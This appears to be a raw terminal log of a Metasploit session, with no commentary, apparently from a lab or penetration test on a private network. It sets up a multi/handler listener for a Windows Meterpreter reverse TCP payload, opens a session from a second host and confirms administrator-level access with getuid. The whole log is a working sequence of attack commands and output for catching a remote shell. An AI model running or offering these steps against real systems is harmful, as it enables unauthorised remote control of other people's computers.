 ".@' ; @       @ `.  ;'
|@@@@ @@@     @    .
' @@@ @@   @@    ,
`.@@@@     @@   .
',@@     @   ;           _____________
(   3 C    )     /|___ / Metasploit! \
;@'. __*__,."    \|--- \_____________/
'(.,...."/
=[ metasploit v5.0.89-dev                          ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post       ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Enable verbose logging with set VERBOSE true
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Sending stage (176195 bytes) to 192.168.1.13
[*] Meterpreter session 1 opened (192.168.1.7:4444 -> 192.168.1.13:1033) at 2021-01-23 18:06:58 +0800
meterpreter > getuid
Server username: GOD\Administrator
meterpreter >